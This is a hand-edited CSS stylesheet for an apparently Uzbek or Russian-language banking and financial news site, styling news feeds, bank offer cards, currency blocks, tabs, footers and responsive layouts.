.subscribe-input-btn {
  margin-right: auto;
  margin-left: 100px;
}

.banners-side img {
  width: 250px;
  height: 300px;
  /*min-width: 250px;*/
}

nav.main-menu {
  margin: auto !important;
}

.banners-side div {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.padding-vert-2xl {
  padding-top: 80px;
}

li.tabs__item.ui-tabs-active {
  border-bottom: 2px solid #3F4892;
  padding-bottom: 15px;
  opacity: 1;
}

body li.main-menu__sections-item:hover {
  border-bottom: 2px solid #3F4892;
}

.flexbox.flexbox--row.flexbox--gap_xs.flexbox--align-items_baseline > a {
  font-weight: 500;
}

body .padding-top-large {
  padding-top: 40px;
}

body .padding-bottom-large {
  padding-bottom: 50px;
}

body .padding-vert-2xl {
  padding-top: 50px;
  padding-bottom: 64px;
}

body .padding-top-2xl {
  padding-top: 80px;
}

body .lenta-novosti h4 {
  margin-bottom: 40px;
}

body .center-news {
  width: 928px;
}

.ntab {
  width: 977px !important;
}

.news-block.ntab {
    width: 78% !important;
    padding-right: 30px;
}

body .center-news-block {
  width: 370px;
}

body .cont a.center-news-text {
  font-weight: 600;
}

body .lenta-novoste-block a {
  font-weight: 400;
}

body a.lenta-novostiText1 {
  font-weight: 500;
}

body .card-block.gl {
  margin-right: 27.2px !important;
}

body section.preload-offers button {
  height: 40px;
}

body section.preload-offers > a:last-child {
  display: block;
  width: 147px;
  margin: auto;
  text-decoration: none !important;
}

body section.preload-offers button {
  font-weight: 500;
}

body .padding-bottom-default {
  padding-bottom: 30px;
}

body .padding-bottom-default {
  padding-bottom: 0px !important;
}

html body .swiper-wrapper {
  height: auto;
}

body .preload-offers {
  padding-top: 60px;
  padding-bottom: 80px;
}

body .padding-top-large {
  padding-bottom: 50px;
}

body .padding-top-2xl.le7fdd711 .padding-bottom-default {
  padding-bottom: 30px !important;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl {
  padding-top: 80px;
}

header h2.lb2374a97 {
  padding-bottom: 50px;
}

li.tabs__item.ui-tabs-active {
  border-bottom: 2px solid #3F4892;
  color: #3F4892;
  padding-bottom: 14px;
  opacity: 1;
}

body .card-block.gl {
  margin-right: 25px !important;
}

li.tabs__item.ui-tabs-active {
  padding-bottom: 14px !important;
}

.dates {
  align-items: center;
}

p.date-pub {
  margin-right: 8px;
}

.lenta-novosti {
  width: 330px !important;
  padding-right:30px;
}

.lenta-novoste-block {
  border-bottom: 1px solid #6a7e9c14;
}

.cont p.center-news-cat {
  margin-bottom: 12px;
}

.center-news-block.top .center-news-text {
  font-size: 14px;
  font-weight: 400;
}

section.preload-offers button {
  border-radius: 5px;
}

.lenta-novoste-block a {
  color: #16164eb5;
}

.tabs--size_default .tabs__item {
  margin-right: 40px;
}

body button.all-cards {
	border: 1px solid #6a7e9c52;
}

.lenta-novoste-block:nth-of-type(1) a, .lenta-novoste-block:nth-of-type(2) a {
  font-size: 16px;
  font-weight: 500;
  color: #16164eb5;
}

.tabs--theme_basic.tabs--size_l ul {
  padding-bottom: 60px;
}

.lenta-novosti button {
  border-radius: 5px;
  border: 1px solid #6a7e9ca8;
}

.center-news button {
  border-radius: 5px;
  border: 1px solid #6a7e9c52;
}

#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
	min-height: 325px;
    max-height: 330px;
    padding-bottom: 15px;
    border-radius: 8px 8px 0 0;
}

.preload-offers__card .card-img img {
  max-width: 65.5%;
}

body section.preload-offers button {
  height: 48px;
}

body .swiper-slide {
  height: 370px;
}

html body .swiper-wrapper {
  height: 397px;
}

.preload-offers__card span {
  color: #6A7E9C;
}

body .padding-vert-2xl.ss1 .swiper-slide {
  height: 113px;
}

.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide {
  width: 184px !important;
}

.padding-vert-2xl.ss1 .text-weight-medium.text-size-4 {
  height: 100%;
}

.hor-not-fit-element__content.swiper-container2.swiper-container-initialized.swiper-container-horizontal img {
  width: inherit;
}

.padding-vert-2xl.ss1  .padding-default {
  padding: 10px;
}

.text-weight-medium.text-size-4 img {
  margin-right: 0;
}

.hor-not-fit-element__content.swiper-container2.swiper-container-initialized.swiper-container-horizontal img:not(.nowidth100) {
  width: 100%;
}

.padding-vert-2xl.ss1 .text-weight-medium.text-size-4 {
  display: flex;
  align-items: center;
  justify-content: center;
}

body .padding-vert-2xl.ss1 .flexbox--row.flexbox--gap_default > * + * {
  margin-left: 0;
}

.gl .preload-offers__card {
  height: 257px !important;
}

.bg-minor-black-lighten2 .card-block.swiper-slide {
  height: 354px;
}

.bg-minor-black-lighten2 span.card-text-2 {
  font-size: 18px;
  color: #119649 !important;
  margin-bottom: 0;
  font-weight: 500;
}

.subscribe-block-text div {
  color: #6A7E9C;
  font-size: 15px;
  font-weight: 500;
}

.subscribe-block-text p {
  margin-bottom: 5px;
}

.layout-wrapper.subscribe {
  padding-top: 30px;
  padding-bottom: 37px;
  border-top: 0px solid #E9ECF0;
}

.preload-offers__card span {
  font-size: 18px;
}

section.preload-offers span:first-child {
  margin-bottom: 0;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl .gl .preload-offers__card .card-img img {
  max-width: 100%;
}

.flexbox.flexbox--gap_default.flexbox--justify-content_center.flexbox--row.swiper-wrapper {
  padding-left: 0;
}

.bg-minor-black-lighten2 #tabs-4 .card-block.swiper-slide {
  height: 460px;
}

html body #tabs-4 .swiper-wrapper {
  height: 497px;
}

.auth-selects {
  padding-bottom: 0;
  margin-bottom: 14px;
  padding-bottom: 14px;
}

.branchs {
  padding-bottom: 14px;
  overflow: hidden !important;
}

.banners a img {
  width: 100%;
  height: 100%;
  display: block;
  max-width: 100%;
}

.pagination ul li {
  width: auto;
  min-width: 31px;
}

.tabs-top ul li {
  margin-right: 40px;
}

.widget.sitemap-page__category h4 {
  font-weight: 600;
}

.widget.sitemap-page__category a {
  font-weight: 500;
}

li.list-item {
  margin-bottom: 10px;
}

.predloj-bank-text .medium-text:first-child {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.predloj-bank-text span.medium-text.date {
  -ms-flex: 0 0 64.666667%;
  flex: 0 0 64.666667%;
  max-width: 64.666667%;
}

.currency ul.nav-dotes {
  margin-right: 280px;
}

.currency ul.nav-dotes {
  margin-right: 280px;
}

section#currency-converter_0 {
  margin-bottom: 40px;
}

.widget__title span {
  font-size: 15px;
  font-weight: 600;
  line-height: 1.2;
  color: #19193D;
  margin-bottom: 10px;
  display: inline-block;
}

html body .widget__title {
  font-weight: 600;
}

table#calendar2 thead:first-child tr:first-child td:first-child,table#calendar2 thead:first-child tr:first-child td:last-child {
  font-size: 37px;
  margin-bottom: 10px;
  display: block;
}

.currency .news-cat-content {
  margin-top: 0;
}

.kurs-onlineblock-top.row {
  margin-top: 0;
}

i.icon-font {
  width: 25px;
  height: 25px;
}

.kurs-onlineblock-top.row {
  margin-bottom: 20px;
}

.kurs-onlineblock-bottom {
  margin-bottom: 20px;
}

.mini-orgs ul.nav-dotes {
  margin-right: 240px;
}

h2.text-size-3.text-weight-black.margin-bottom-medium {
  margin-bottom: 8px;
}

body .cat-and-title {
  margin-bottom: 0;
}

.inform-page,
#tabs .inform-page {
  margin-top: 0;
}

.in-article.searched-bank-texts {
  margin-bottom: 0;
}

.tabs-top {
  margin-top: 0;
  margin-bottom: 30px;
}

.news-cat-content {
  margin-top: 0;
}

.branchs {
  margin-bottom: 40px;
}

a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element:last-child img {
  margin-right: 20px;
}

.padding-vert-2xl.xx1 .text-weight-medium.text-size-4 img {
  margin-right: 10px;
  width: 50px;
}

body .product-showcase__wide-item {
  height: 320px;
}

body .product-showcase__wide-items {
  height: 320px;
}

@media (max-width: 1270px) {
  body .wide-item__inner {
    margin-left: -20px;
  }
}

body .stay-home {
  display: block;
}

h2.stay-home__title {
  color: #19193D;
  font-size: 24px;
  text-align: center;
  font-weight: 600;
}

h6.stay-home__subtitle {
  color: #19193D;
  text-align: center;
  font-weight: 400;
}

.stay-home__panel-txt {
  color: #19193D;
  text-align: center;
  font-weight: 500;
}

.stay-home__panel-txt {
  font-size: 16px !important;
}

.link-simple:hover {
  text-decoration: none;
}

.lenta-novoste-block a {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

body .center-news {
  width: 650px;
}

a.lenta-novostiText1 {
  width: 100%;
}

body .products-showcase-container .padding-top-large {
  padding-bottom: 0;
}

.center-news-img img {
  margin: 0;
  display: block;
}

.center-news-img img {
  width: 100%;
}

span.medium-text {
  font-weight: 500;
}

.org-info-right-text-block span {
  margin-bottom: 0;
}

.org-info-right-text-block a {
  margin-bottom: 0;
}

.org-info-block:first-child a {
  color: #6A7E9C;
  font-weight: 600;
}

.feed-back .semibold-text {
  margin-bottom: 30px;
}

.news-cat-content hr {
  display: none;
}

.left-side .organization-contacts {
  padding-bottom: 0;
  margin-bottom: 0;
}

.predloj-bank-top {
  margin-bottom: 15px;
}

.predloj-bank-text span {
  margin-bottom: 12px;
}

.predloj-bank-text .date {
  font-size: 16px;
}

.predloj-bank-text span {
  font-size: 16px;
}

.organization-contacts-info {
  margin-bottom: 40px;
}

.org-info-block span:first-child {
  font-weight: 600;
  min-width: 275px;
}

body .wide-item__inner {
  margin-left: -60px;
}

.text-weight-medium.product-showcase__title {
  width: 184px;
}

.flexbox--align-items_baseline span:last-child a {
  font-size: 14px;
  font-weight: 400;
}

.flexbox--align-items_baseline {
  margin-right: 40px;
}

.flexbox--align-items_baseline:last-child {
  margin-right: 0;
}

.padding-medium {
  padding: 19px !important;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl header h2 {
  padding-bottom: 30px;
}

.main-menu__sections li.active {
  border-bottom: 2px solid #3F4892;
}

.preload-offers__card span, body .bg-minor-black-lighten2 span.card-text-2 {
  color: #19193D !important;
  font-size: 16px;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl {
  background: linear-gradient(160deg, rgba(255,255,255,1) 0%, rgba(209,225,243,.50) 42%, rgba(209,225,243,.50) 100%);
}

.lenta-novosti button {
  font-weight: 600;
}

.center-news button {
  font-weight: 600;
}

a#ui-id-6 {
  font-weight: 500;
}

.tabs--theme_basic.tabs--size_l ul li {
  margin-right: 40px;
  opacity: 1;
}

body .preload-offers__card {
  padding: 25px 25px;
  transition: none;
}

#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
  width: initial;
}

.tabs--size_default .tabs__item:last-child {
  opacity: 1;
}

body .preload-offers__card {
  margin-bottom: 0;
}

.gl  .preload-offers__card {
  margin-left: 0;
}

.gl .preload-offers__card {
  width: initial;
}

.tabs--theme_basic.tabs--size_l ul li:hover {
  transition: box-shadow 0.2s;
}

.tabs--theme_basic.tabs--size_l ul li {
  transition: box-shadow 0.2s;
}

.padding-vert-2xl.xx1 .padding-default {
  padding: 24px;
}

body .flexbox--row.flexbox--gap_default > * + * {
  margin-left: 24px;
}

header h2.lb2374a97:last-child {
  margin-bottom: 50px;
}

.top-card span {
  color: #6A7E9C;
}

button.all-cards {
  height: 34px !important;
}

.hr {
  border: 1px solid #6a7e9c29;
}

.layout-wrapper.ss3 {
  border-bottom: 1px solid #6a7e9c29;
}

.stay-home {
  border-bottom: 1px solid #6a7e9c29;
}

.border-bottom {
  border-bottom: 1px solid #6a7e9c29!important;
}

.sub-crad {
  justify-content: flex-end;
}

h4.sub-card-h4 {
  width: 200px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.sub-card-text button {
  border-radius: 5px;
}

ul.nav-dotes li {
  margin-right: 15px;
}

body .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  /* margin-bottom: 40px; */
}

body .branchs form .range_value {
  border-radius: 5px;
  /* padding-left: 24px;
  padding-top: 13px; */
  padding: 0;
}

body .branch-drops.branchs2 select.arrow-auth {
  border-radius: 5px;
  padding-left: 24px;
}



.branchs {
  padding-top: 27px;
  padding-left: 24px;
  padding-right: 24px;
}

.branchs select{
  display: none;
}

.branchs form input.myRange, .branchs form input.myRange2 {
  opacity: 1;
}

.header-search {
  margin-right: 17px;
}

.social a:last-child img{
  margin-right: 0;
}

.footer-menu a {
  color: #eaf2fbbd;
}

.footer-menu a:last-child {
  margin-right: 0;
}

.bottom-footer p {
  color: #eaf2fb99;
}

.table-card-offers-block1-text span:last-child {
  display: none;
}

.table-card-offers-bottom {
  height: 115px;
}

body .sp_credits .table-card-offers-block1 {
  height: 100%;
}

.table-card-offers-block1-text a {
  font-weight: 500;
}

.table-card-offers-blocks-all .medium-text {
  font-weight: 500;
}

.online_btn .o_icon {
  margin-left: 0;
  width: 16px !important;
  height: 16px;
  line-height: 1;
  margin-bottom: 0;
  margin-right: 8px !important;
  margin-left: 0;
}

.cards .table-card-offers-block4 span.in_col span {
  margin-right: 5px !important;
}

.online_btn .o_icon + span {
  line-height: 1;
  height: 16px !important;
  margin-bottom: 0;
  margin-right: 10px !important;
  line-height: 16px !important;
}

.online_btn.in_detail .o_icon {
  margin-left: 5px;
}

.online_btn .medium-text {
  position: relative;
  /* top: 2px; */
;
}

.table-card-offers-block-all span {
  font-size: 16px;
  /* padding-left: 1px; */
  margin-bottom: 0;
}

.table-card-offers-bottom {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.table-card-offers-block5 a {
  margin-right: 12px;
}

.table-card-offers-block1-img {
  margin-right: 25px;
}

.orgs-banks .table-card-offers-block1-img {
  margin-right: 25px;
}

.uz-orgs-banks .table-card-offers-block1-text a,
.uz-orgs-banks .table-card-offers-block1-text a span,
.orgs-banks .table-card-offers-block1-text a,
.orgs-banks .table-card-offers-block1-text a span {
  margin-bottom: 0;
}

.table-card-offers-top {
  margin-top: 25px;
  margin-bottom: 20px;
}

.green-select {
  width: 229px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background: url("../doston/img/Mask_Groupg.png")  no-repeat right center;
  background-position: 97%;
  outline: 0;
}

.pagination ul li {
  margin-right: 2px;
}

.pagination a, .pagination span {
  padding-left: 8px;
}

#tabs-1 .grid__row {
  margin-top: 35px;
}

.hr:nth-of-type(2) {
  display: none;
}

.news-cat-content section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items .product-showcase__item {
  margin-left: 10px;
}

.news-cat-content section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items .product-showcase__item:nth-of-type(3) {
  margin-left: 50px;
}

.left-side .table-card-offers {
  margin-bottom: 0;
}

.inform-page.organization  > .left-side {
  padding: 0;
  width: 100% !important;
}

.inform-page.contacts {
  /* flex-wrap: wrap; */;
}

.inform-page.contacts .left-side {
  width: 55%;
  padding-right: 55px;
}

.inform-page.contacts .right-side {
    width: 45% !important;
}

.left-side .grid__row {
  height: 302px;
}

.bg-white.footer_big_menu h2 {
  margin-bottom: 40px !important;
}

.form-tab ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
  position: absolute;
}

.form-tab {
  display: flex;
  align-items: flex-end;
  position: relative;
}

.form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
  position: absolute;
  width: 253px;
  display: flex;
  top: 32px;
}

.form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header li {
  margin-right: 25px;
}

.form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header li:last-child {
  margin-right: 0;
}

.predloj-bank-bloks {
  padding-right: 24px;
  padding-top: 25px;
  padding-bottom: 25px;
}

.auth-selects > div {
  width: calc(100% / 3 - 11px) !important;
}

body .branch-drops.branchs2 select.arrow-auth {
  width: 100% !important;
}

.branchs form .range_value {
  width: 100% !important;
}

.mini-orgs-bankomaty .pagination {
  margin-bottom: 0;
}

div#tabs-2.left-side {
  margin-top: -33px;
  margin-bottom: -68px;
}

.sp_transfer .organization-top {
  max-height: 205px;
  padding: 20px;
}

.money-transfers .preload-offers-top {
  margin-top: 0;
}

.organization-top span {
  color: #6A7E9C;
  margin-top: 0;
  font-size: 18px;
  display: block;
  text-align: center;
}

.sp_transfer .organization-top img {
  height: 105px;
  display: block;
}

.organization-block a {
  border: 1px solid #3F4892;
  transition: 0.2s;
}

.organization-block a:hover {
  background: #3F4892;
  color: white;
  transition: 0.2s;
  text-decoration: none;
}

.organization-bottom-block span {
  margin-left: 0 !important;
}

.organization-last-block .center-news-texts a {
  font-weight: 600;
}

a.center-news-text {
  -webkit-line-clamp: 4;
}

.center-news-img {
  min-height: 201px;
  display: flex;
  /* align-items: center; */
  /* justify-content: center; */
}

li.tabs__item.ui-tabs-tab.ui-corner-top.ui-state-default:hover {
  /* padding-bottom: 14px; */
;
}

.organization-last-block {
  margin-top: 40px;
}

.news-cat-content-3 .center-news-block {
  max-width: 288px;
  min-width: 288px;
}

news-blocks .center-news-img img {
  height: inherit;
  /*width: 100% !important;*/
;
}

.center-news-img a img {
  border-radius: 5px;
}

.center-news-block {
  margin-right: 43px;
}

.orgs-banks .table-card-offers-blocks-all .medium-text {
  float: inherit;
}

.table-card-offers-block1-img {
  display: flex;
}

.table-card-offers-block1-img a {
  display: flex;
  align-items: center;
  justify-content: center;
}

.orgs-banks .layout-wrapper.ss3 {
  padding-bottom: 0;
}

.center-news-img {
  max-height: 201px;
}

.news-cat-content-3 {
  width: 100%;
}

.err404 .flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide {
  width: 302px !important;
}

.err404 .flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide:last-child {
  margin-right: 0 !important;
}

.under-slider-block-first span {
  width: 100%;
  font-weight: 500;
}
/*.slider-and-text {
    margin-top: 40px;
}*/
.news-cat-content-3 {
  margin-top: 0;
  margin-bottom: 50px;
}

a.center-news-text {
  font-weight: 600;
}

.news-novosti-bankov .pagination,.news .pagination {
  margin: 0 !important;
}

h2.text-size-3.text-weight-black.margin-bottom-medium {
  margin-bottom: 11px;
}

.preload-offers .swiper-button-next:hover,.preload-offers .swiper-button-prev:hover {
  color: white;
  background: #3F4892;
  transition: 0.2s;
}

body .preload-offers .swiper-button-next:hover:after, body .preload-offers .swiper-button-prev:hover:after {
  color: white;
}

.preload-offers  .swiper-button-next,  .preload-offers  .swiper-button-prev {
  right: 0;
  left: 3px;
  background: white;
  width: 50px;
  transition: 0.2s;
  box-shadow: 0.4px 0.3px 3px  #0000004f;
  height: 50px;
  border-radius: 50px;
  top: 185px;
}

.preload-offers .swiper-button-next {
  right: 3px;
  left: auto;
}

.load-component__container:last-child .swiper-button-next.sw {
  top: 165px;
}

body .load-component__container:last-child .preload-offers__card {
  padding: 25px 45px;
}

.news-blocks {
  display: flex;
  justify-content: space-between;
}

body .banners:not(.ymaps) {
	/*position: sticky;*/
	/*top: -525px;*/
	max-width: 300px;
	height: 530px;
	display: flex;
	width: 100%;
	left: 0;
	justify-content: flex-start;
	align-items: center;
}

body .banners:not(.ymaps) br{
	display: none !important;
}

div:not(.pure) > .right_banner {
  width: 100% !important;
  max-height: 505px;
  align-items: center !important;
  margin-bottom: 10px;
  /* margin-right: 27px; */
  border: 1px solid #d3d3d359;
  justify-content: center !important;
}

.right-side {
  padding-bottom: 170px;
}

p.date-pub {
  color: #119649;
}

.wide-item__link--left {
  background-image: url("img/Mask-Group-221.png");
}

.wide-item__link.wide-item__link--right {
  background-image: url("img/Mask-Group-224.png");
}

.news-cat-content-3 .center-news-block {
  min-width: inherit;
}

.credit-info-text span {
  width: 100%;
}

@media ( min-width: 1145px) and (max-width: 1136px) {
  body .wide-item__inner {
    margin-left: -20px;
  }
}


/***************************************************/

@media (max-width: 1047px) {
  .credit-info-text span {
    width: 100%;
  }

  body.transfer_detail .organization-logo {
    margin: auto;
    margin-bottom: 20px;
    padding: 10px;
  }

  body .left-side {
    width: 100% !important;
  }

  body  ul.menu-box {
    height: 99%;
  }




  .org1 .table-card-offers-block-all > div {
    margin-right: 50px !important;
    margin-bottom: 0;
  }

  .orgs-banks .table-card-offers-block-all .table-card-offers-block2 {
    margin-right: 0 !important;
  }

  .org1 .table-card-offers-block-all {
    /* flex-direction: column; */
    flex-wrap: wrap;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 20px;
  }

  .img404.layout-wrapper div {
    height: 100%;
  }

  .product-icon-large {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    width: 64px;
    background-size: 50px;
    height: 64px;
  }

  .sub_menu {
    display: none;
  }

  .sub_menu.active {
    display: block;
  }

  ul.sub_menu {
    margin-top: 30px;
  }

  ul.sub_menu li * {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
    margin-bottom: 10px;
  }

  li.menu-head * {
  }

  li.menu-head * {
    font-weight: 600 !important;
    font-size: 16px !important;
  }

  body .flexbox--row.flexbox--gap_default > * + * {
    margin-left: 19px;
  }

  .c-hamburger span {
    top: 16px;
    width: 68%;
    height: 0;
    display: flex;
    border: 2px solid #1f1f37;
    border-radius: 50px;
    margin-left: auto;
    background: #1f1f37;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    align-items: center;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    flex-shrink: inherit;
    width: 100%;
    height: 100%;
  }

  .c-hamburger span::before,
  .c-hamburger span::after {
    background-color: #1f1f37;
  }

  .branches-atms .left-side:nth-of-type(4) {
    display: none !important;
  }

  .c-hamburger span::before {
    top: -14px;
  }

  .c-hamburger span::after {
    bottom: -14px;
  }

  .c-hamburger {
    margin-right: 0;
    width: 27px;
  }

  .table-card-offers-block1 {
    max-width: 100%;
  }

  .table-card-offers-blocks-all {
    max-width: 100%;
  }

  .table-card-offers-block-all .table-card-offers-block2 {
    max-width: 100%;
  }

  .table-card-offers-block1 {
    margin-top: 0;
  }

  .table-card-offers-bottom {
    height: inherit;
    min-height: 350px;
  }

  .tabs--theme_basic.tabs--size_l ul {
    justify-content: center;
  }

  body .center-news {
    width: 70%;
    margin: auto !important;
  }

  body .center-news {
    width: 100%;
  }

  body .center-news-block {
    display: block !important;
  }

  .center-news-img {
    margin: auto;
    margin-bottom: 15px;
  }

  .center-news-block.top .center-news-img {
    width: 100% !important;
  }

  .center-news-block {
    margin-right: 0;
  }

  .news-blocks {
    display: flex;
    justify-content: center;
  }

  .ntab {
    justify-content: center;
  }

  .cont {
    justify-content: space-between;
  }

  body .center-news-block {
    width: calc(100% / 2 - 10px);
  }

  .table-card-offers-block-all {
    flex-direction: row;
    justify-content: flex-start;
    padding-right: 40px;
  }

  .table-card-offers-bottom {
    width: 100%;
  }

  .subscribe-input-btn {
    margin-right: inherit;
    margin-left: inherit;
  }

  .table-card-offers-block2 {
    -ms-flex: 0 0 35%;
    flex: 0 0 10%;
    max-width: 27%;
  }

  .table-card-offers-block1-text a {
    /* height: 30px; */;
  }

  .sp_cards .table-card-offers-blocks-all {
    display: flex;
    margin-top: auto;
    flex-direction: column;
    justify-content: flex-end;
  }

  .sp_cards .table-card-offers-block-all .table-card-offers-block2 {
    flex: 0 0 32%;
    max-width: 13%;
  }

  .sp_cards .table-card-offers-block3 {
    /* flex: 0 0 37%; */
    /* max-width: 37%; */
    margin-right: inherit;
  }

  .table-card-offers-bottom {
    height: 119px;
    min-height: inherit;
  }

  .table-card-offers-block1 {
    margin-bottom: 20px;
    margin-top: auto;
  }

  .table-card-offers-block3 {
    flex: 0 0 30%;
    max-width: 30%;
  }

  .table-card-offers-block1 {
    max-width: 100%;
    width: 100%;
    margin-bottom: 20px;
    margin-top: 0;
  }

  .table-card-offers-blocks-all {
    max-width: 100%;
  }

  .table-card-offers-block-all .table-card-offers-block2 {
    flex: 0 0 25%;
    padding-left: 0 !important;
  }

  .table-card-offers-block-all .table-card-offers-block4 {
    /* flex: 0 0 55%; */
    /* max-width: 55%; */
    padding-right: 0;
  }

  .deposits ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    justify-content: flex-start;
  }

  .table-card-offers-block-all {
    padding-right: 0;
  }

  .deposits .table-card-offers-blocks-all {
    margin-left: auto;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
  }

  .deposits .table-card-offers-bottom {
    flex-direction: column;
    min-height: inherit;
    height: fit-content;
    flex-wrap: wrap;
  }

  .credits .table-card-offers-bottom {
    flex-direction: column;
    height: 280px;
  }

  body .sp_credits .table-card-offers-block3 {
    /* flex: 0 0 38.866667%; */
    /* max-width: 38.866667%; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    -ms-flex: 0 0 17.533333%;
    /* flex: 0 0 17.533333%; */
    /* max-width: 17.533333%; */
    /* position: relative; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block4 {
    /* flex: 0 0 55.433333%; */
    /* max-width: 56.433333%; */
  }

  body .sp_credits .table-card-offers-block3 {
    /* flex: 0 0 22.866667%; */
  }

  body .sp_credits .table-card-offers-blocks-all {
    width: 100%;
    display: flex;
    flex-direction: column;
    max-width: 100%;
    justify-content: flex-end;
  }

  .table-card-offers-block-all {
    padding-right: 0;
    width: 100%;
  }

  .left-side.maps {
    width: 100% !important;
  }

  .table-card-offers-bottom {
    flex-direction: column;
    height: fit-content;
  }

  .sp_cards .table-card-offers-blocks-all {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 53.133333%;
    max-width: 100%;
  }

  .news-novosti-rynka .news-cat-content-3 .center-news-block {
    max-width: 288px;
    min-width: inherit;
  }

  .news-novosti-rynka .center-news-img {
    width: 100%;
  }
}

@media  (max-width: 1047px) {
  .img404.layout-wrapper div {
    height: 30vh;
  }

  ul.nav-dotes {
	margin-bottom: 20px;
    margin-top: 20px;
    width: 100%;
    position: relative;
  }

  .img404.layout-wrapper {
    margin-bottom: 60px;
  }

  html body .main-menu {
    display: none !important;
  }

  .wide-item__link--left {
    background-image: url("img/Mask-Group-221.png") !important;
  }

  .wide-item__link.wide-item__link--right {
    background-image: url("img/Mask-Group-224.png") !important;
  }

  .news-blocks {
    justify-content: center;
  }

  .subscribe-input-btn {
    margin-right: inherit;
    margin-left: inherit;
  }

  .copyrite {
    margin-top: auto;
  }

  .tabs--theme_basic.tabs--size_l ul li:last-child {
    margin-right: 0 !important;
  }

  .tabs--theme_basic.tabs--size_l ul {
    justify-content: center;
  }

  .grid__col-xs-1 {
    -webkit-box-flex: inherit !important;
    -ms-flex: inherit !important;
    flex: inherit !important;
    width: calc(100% / 2 - 10px) !important;
    max-width: inherit !important;
    margin-bottom: 20px !important;
  }
}

@media (max-width: 900px) {




  .other-bank-course-block-mob {
    display: flex !important;
  }

  .other-bank-course-block {
    display: none;
  }

  .organization-contacts {
    flex-direction: column-reverse;
  }

  .organization-contacts > div {
    width: 100%;
    margin-right: 0;
  }

  .bc-inner-block-left-texts > * {
    width: calc(100% / 1);
  }

  .bc-inner-block-left-texts > span {
    text-align: right;
  }

  .bc-inner-blocks-left a {
    width: 100% !important;
    text-align: center;
  }

  .bc-inner-block-left {
    margin-right: 0 !important;
  }

  .news-novosti-rynka .news-cat-content-3 .center-news-block {
    max-width: inherit;
  }

  .news-cat-content-3 .center-news-block {
    width: 100%;
  }

  .news-cat-content-3 .center-news-block {
    max-width: inherit;
    flex-direction: column;
    min-width: 288px;
  }

  .table-card-offers-block-all {
    flex-direction: column;
  }

  body .sp_credits .table-card-offers-block1 {
    max-width: 100%;
    margin-bottom: 20px;
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    -ms-flex: 0 0 27.533333%;
    /* flex: 0 0 27.533333%; */
    /* max-width: 27.533333%; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    /* padding-left: 19px; */
  }
}

@media ( max-width: 740px) {
  .table-card-offers-block1 {
    width: 100%;
  }

  .predloj-bank-text {
    flex-direction: column;
    margin-bottom: 20px;
  }

  .predloj-bank-text span.medium-text.date {
    max-width: 100%;
  }

  .table-card-offers-block1 {
    margin-bottom: 20px;
  }

  .table-card-offers-bottom {
    height: fit-content;
  }

  .table-card-offers-bottom {
    height: fit-content;
  }

  .branches-atms .left-side:nth-of-type(4) {
    display: none !important;
  }

  body section.preload-offers > a:last-child {
    width: 100%;
  }

  .center-news button {
    width: 100% !important;
  }

  body .center-news {
    margin-right: inherit !important;
  }

  body section.preload-offers button {
    width: 100% !important;
  }

  ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    justify-content: center;
  }

  body .product-showcase__wide-item {
    height: 220px;
  }

  .footer-menu a {
    line-height: 1.5;
  }

  .bottom-footer p.copyrite {
    margin-bottom: 27px;
  }

  .trades-informer .flexbox--justify-content_center {
    flex-wrap: wrap;
  }

  .flexbox--align-items_baseline {
    margin-bottom: 30px;
  }

  .trades-informer .flexbox--align-items_center div {
    /* width: calc(100% / 2 - 80px); */
    /* margin: 0 !important; */
    margin-left: -9px;
    margin-bottom: 30px !important;
  }

  .news-blocks {
    width: 100%;
  }

  body .center-news {
    width: 100% !important;
  }

.news-block.ntab {
    width: 100% !important;
    padding: 0;
}

  body .center-news-block,
  .center-news-block.top {
    width: 100%;
    display: flex !important;
    margin-bottom: 10px;
    justify-content: flex-start;
  }

  .cont {
    flex-wrap: wrap;
    margin-bottom: 20px;
  }

  .deposits .table-card-offers-bottom {
    height: 310px;
  }

  .deposits .table-card-offers-block1-img {
    width: 78px !important;
  }
}

